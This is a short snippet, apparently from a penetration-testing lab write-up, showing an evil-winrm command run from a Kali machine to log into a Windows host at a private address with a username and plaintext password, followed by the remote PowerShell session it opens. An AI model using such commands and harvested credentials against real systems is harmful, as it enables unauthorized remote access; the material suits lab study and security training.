 ┌──(kali㉿kali-192.168.49.121)-[~/Public/sys]
└─$ evil-winrm -i 172.16.121.102 -u rudi.davis -p "SysAdmin4Life\!"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rudi.davis\Documents>